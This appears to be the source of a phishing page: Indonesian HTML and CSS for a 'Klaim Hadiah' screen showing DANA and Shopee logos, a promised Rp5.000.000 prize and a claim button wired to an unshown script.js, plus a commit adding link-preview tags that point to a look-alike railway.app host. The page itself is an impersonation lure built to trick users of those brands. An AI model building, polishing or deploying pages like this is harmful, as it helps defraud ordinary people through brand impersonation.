
==== index.html @ f11828e2 "Update index.html" ====
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Klaim Hadiah</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <header class="header">
        <div class="logo-wrapper">
            <img src="assets/logo-danaa.png" alt="Logo 1" class="logo">
            <span class="divider">|</span>
            <img src="assets/shopee-logo.png" alt="Logo 2" class="logo">
        </div>
    </header>

    <main class="container">

        <div class="gift-icon">
            🎁
        </div>

        <h1>Klaim Hadiah</h1>

        <div class="reward-card">

            <span class="reward-label">
                HADIAH ANDA
            </span>

            <div class="reward-amount">
                Rp5.000.000
            </div>

            <p>
                Klik tombol di bawah untuk melanjutkan proses klaim hadiah.
            </p>

        </div>

        <button id="claimBtn" class="claim-btn">
            Klaim Rp5.000.000
        </button>

    </main>

    <script src="script.js"></script>
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html,
body {
    width: 100%;
    min-height: 100%;
}

body {
    min-height: 100vh;
    font-family: Arial, sans-serif;

    background:
        radial-gradient(
            circle at 50% -10%,
            #5db9ff 0%,
            #168cff 28%,
            #0878e8 52%,
            #0564c7 75%,
            #034d9b 100%
        );

    color: #ffffff;
    overflow-x: hidden;
}

/* =========================
   PREMIUM BACKGROUND GLOW
========================= */

body::before {
    content: "";

    position: fixed;
    width: 320px;
    height: 320px;

    top: -150px;
    left: -120px;

    background: rgba(255,255,255,.18);

    filter: blur(70px);
    border-radius: 50%;

    pointer-events: none;
}

body::after {
    content: "";

    position: fixed;
    width: 280px;
    height: 280px;

    right: -130px;
    bottom: -100px;

    background: rgba(0,170,255,.25);

    filter: blur(80px);
    border-radius: 50%;

    pointer-events: none;
}

/* =========================
   PREMIUM GLASS HEADER
========================= */

.header {
    position: relative;
    z-index: 10;

    width: 100%;
    height: 72px;

    display: flex;
    align-items: center;
    justify-content: center;

    /* PREMIUM GLASS */
    background: rgba(255, 255, 255, .16);

    backdrop-filter: blur(22px) saturate(160%);
    -webkit-backdrop-filter: blur(22px) saturate(160%);

    /* Glass border */
    border-bottom: 1px solid rgba(255, 255, 255, .32);

    /* Soft premium shadow */
    box-shadow:
        0 8px 30px rgba(0, 35, 90, .12),
        inset 0 1px 0 rgba(255, 255, 255, .30);

    overflow: hidden;
}

/* =========================
   GLASS HIGHLIGHT
========================= */

.header::before {
    content: "";

    position: absolute;

    top: 0;
    left: 8%;

    width: 84%;
    height: 1px;

    background: linear-gradient(
        90deg,
        transparent,
        rgba(255,255,255,.75),
        transparent
    );

    pointer-events: none;
}

/* =========================
   LOGO WRAPPER
========================= */

.logo-wrapper {
    position: relative;
    z-index: 2;

    display: flex;
    align-items: center;
    justify-content: center;

    gap: 17px;
}

/* =========================
   LOGO
========================= */

.logo {
    width: 43px;
    height: 43px;

    object-fit: contain;

    filter:
        drop-shadow(
            0 4px 10px rgba(0, 40, 100, .16)
        );
}

/* =========================
   DIVIDER
========================= */

.divider {
    font-size: 22px;
    font-weight: 300;

    color: rgba(255,255,255,.75);

    text-shadow:
        0 1px 4px rgba(0,40,100,.15);
}

/* =========================
   CONTAINER
========================= */

.container {
    position: relative;
    z-index: 2;

    width: 100%;
    max-width: 430px;

    margin: 0 auto;

    padding: 45px 20px 40px;

    text-align: center;
}

/* =========================
   PREMIUM GLASS GIFT
========================= */

.gift-icon {
    position: relative;

    width: 84px;
    height: 84px;

    margin: 0 auto 24px;

    display: flex;
    align-items: center;
    justify-content: center;

    border-radius: 27px;

    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,.38),
            rgba(255,255,255,.12)
        );

    backdrop-filter: blur(20px) saturate(170%);
    -webkit-backdrop-filter: blur(20px) saturate(170%);

    border: 1px solid rgba(255,255,255,.42);

    font-size: 41px;

    box-shadow:
        0 18px 45px rgba(0,25,90,.22),
        inset 0 1px 0 rgba(255,255,255,.65),
        inset 0 -1px 0 rgba(255,255,255,.10);

    overflow: hidden;
}

/* Glass reflection */

.gift-icon::before {
    content: "";

    position: absolute;

    top: 0;
    left: 10%;

    width: 80%;
    height: 2px;

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(255,255,255,.9),
            transparent
        );

    opacity: .8;
}

/* Soft glow */

.gift-icon::after {
    content: "";

    position: absolute;

    width: 55px;
    height: 55px;

    top: -25px;
    right: -20px;

    border-radius: 50%;

    background: rgba(255,255,255,.20);

    filter: blur(18px);

    pointer-events: none;
}


/* =========================
   PREMIUM TITLE
========================= */

h1 {
    font-size: 31px;
    font-weight: 900;

    letter-spacing: -1.2px;

    margin-bottom: 10px;

    color: #ffffff;

    text-shadow:
        0 3px 10px rgba(0,25,90,.20),
        0 0 22px rgba(255,255,255,.10);
}

/* =========================
   PREMIUM GLASS REWARD CARD
========================= */

.reward-card {
    position: relative;

    padding: 30px 21px;

    border-radius: 24px;

    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,.30),
            rgba(255,255,255,.12)
        );

    backdrop-filter: blur(24px) saturate(175%);
    -webkit-backdrop-filter: blur(24px) saturate(175%);

    border: 1px solid rgba(255,255,255,.38);

    box-shadow:
        0 24px 60px rgba(0,25,90,.24),
        0 8px 25px rgba(0,25,90,.10),
        inset 0 1px 0 rgba(255,255,255,.55),
        inset 0 -1px 0 rgba(255,255,255,.08);

    color: #ffffff;

    overflow: hidden;
}


/* =========================
   GLASS TOP REFLECTION
========================= */

.reward-card::before {
    content: "";

    position: absolute;

    top: 0;
    left: 8%;

    width: 84%;
    height: 1px;

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(255,255,255,.95),
            transparent
        );

    opacity: .85;
}


/* =========================
   SOFT GLASS LIGHT
========================= */

.reward-card::after {
    content: "";

    position: absolute;

    width: 150px;
    height: 150px;

    top: -95px;
    right: -55px;

    border-radius: 50%;

    background:
        rgba(255,255,255,.18);

    filter: blur(25px);

    pointer-events: none;
}


/* =========================
   REWARD LABEL
========================= */

.reward-label {
    position: relative;
    z-index: 2;

    display: block;

    font-size: 11px;
    font-weight: 900;

    letter-spacing: 1.8px;

    color: rgba(255,255,255,.76);

    margin-bottom: 9px;
}


/* =========================
   REWARD AMOUNT
========================= */

.reward-amount {
    position: relative;
    z-index: 2;

    font-size: 35px;
    font-weight: 900;

    letter-spacing: -1.8px;

    color: #ffffff;

    margin-bottom: 12px;

    text-shadow:
        0 4px 18px rgba(0,25,90,.25),
        0 0 25px rgba(255,255,255,.08);
}


/* =========================
   DESCRIPTION
========================= */

.reward-card p {
    position: relative;
    z-index: 2;

    font-size: 13px;
    line-height: 1.55;

    color: rgba(255,255,255,.78);
}

/* =========================
   PREMIUM GLASS BUTTON
========================= */

.claim-btn {
    position: relative;
    overflow: hidden;

    width: 100%;

    margin-top: 24px;
    padding: 17px 20px;

    border: 1px solid rgba(255,255,255,.48);
    border-radius: 17px;

    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,.38),
            rgba(255,255,255,.16)
        );

    backdrop-filter: blur(20px) saturate(170%);
    -webkit-backdrop-filter: blur(20px) saturate(170%);

    color: #ffffff;

    font-size: 16px;
    font-weight: 900;

    letter-spacing: -.2px;

    cursor: pointer;

    box-shadow:
        0 14px 35px rgba(0,25,90,.22),
        0 4px 12px rgba(0,25,90,.10),
        inset 0 1px 0 rgba(255,255,255,.65),
        inset 0 -1px 0 rgba(255,255,255,.08);

    text-shadow:
        0 2px 8px rgba(0,35,100,.18);

    transition:
        transform .16s ease,
        box-shadow .16s ease;
}


/* =========================
   GLASS TOP REFLECTION
========================= */

.claim-btn::before {
    content: "";

    position: absolute;

    top: 0;
    left: 8%;

    width: 84%;
    height: 2px;

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(255,255,255,.95),
            transparent
        );

    opacity: .9;

    pointer-events: none;
}


/* =========================
   MOVING LIGHT
========================= */

.claim-btn::after {
    content: "";

    position: absolute;

    top: -60%;
    left: -35%;

    width: 35%;
    height: 220%;

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(255,255,255,.25),
            transparent
        );

    transform: rotate(18deg);

    pointer-events: none;

    animation:
        buttonShine 3.5s ease-in-out infinite;
}


/* =========================
   HOVER
========================= */

.claim-btn:hover {
    transform: translateY(-2px);

    box-shadow:
        0 18px 42px rgba(0,25,90,.27),
        0 6px 15px rgba(0,25,90,.12),
        inset 0 1px 0 rgba(255,255,255,.75);
}


/* =========================
   ACTIVE
========================= */

.claim-btn:active {
    transform: scale(.97);

    box-shadow:
        0 7px 18px rgba(0,25,90,.20),
        inset 0 1px 0 rgba(255,255,255,.55);
}


/* =========================
   SHINE ANIMATION
========================= */

@keyframes buttonShine {

    0% {
        left: -40%;
        opacity: 0;
    }

    25% {
        opacity: 1;
    }

    50% {
        left: 115%;
        opacity: 0;
    }

    100% {
        left: 115%;
        opacity: 0;
    }
}

/* =========================
   MOBILE
========================= */

@media (max-width: 380px) {

    .container {
        padding-left: 16px;
        padding-right: 16px;
    }

    h1 {
        font-size: 28px;
    }

    .reward-amount {
        font-size: 31px;
    }
}

==== commit 14174484: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,6 +4,28 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Klaim Hadiah</title>
+
+    
+    <meta property="og:title" content="𝗗𝗔𝗡𝗔 | 𝗞𝗟𝗔𝗜𝗠 𝗛𝗔𝗗𝗜𝗔𝗛">
+
+<meta property="og:description"
+content="Klaim Hadiah Anda sekarang juga.">
+
+<meta property="og:image"
+content="https://dmpett-dgtall-btrn-production.up.railway.app/assets/previeww.jpg?update=827382">
+
+<meta property="og:image:secure_url"
+content="https://dmpett-dgtall-btrn±production.up.railway.app/assets/previeww.jpg?update=827382">
+
+<meta property="og:image:type"
+content="image/jpeg">
+
+<meta property="og:type"
+content="website">
+
+<meta property="og:url"
+content="https://dmpett-dgtall-btrn-production.up.railway.app/?update=827382">
+    
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
